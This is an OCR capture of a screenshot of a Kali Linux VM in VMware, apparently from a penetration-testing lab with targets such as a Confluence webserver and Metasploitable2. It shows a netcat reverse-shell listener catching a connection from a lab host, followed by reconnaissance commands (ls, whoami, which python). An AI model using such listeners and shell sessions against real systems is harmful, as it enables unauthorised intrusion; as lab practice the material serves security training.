 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware... Webserver (CONFLUENCE01)... PD-database Full kali_linux Metasploitable2-Linux Windows 10 and later x64 Priv 2
1 2 3 4 1:38
kali@kali: ~
kali@kali: ~ kali@kali: /usr/share/nmap/scripts
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.10.10.128] from (UNKNOWN) [192.10.10.129] 52092
ls
123456789
Desktop
Documents
Downloads
Music
password
Pictures
Public
Templates
Videos
whoami
webserver
which python
/usr/bin/python
KALI LINUX
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
18°C Smoke 2024-01-28 12:08:26
28-01-2024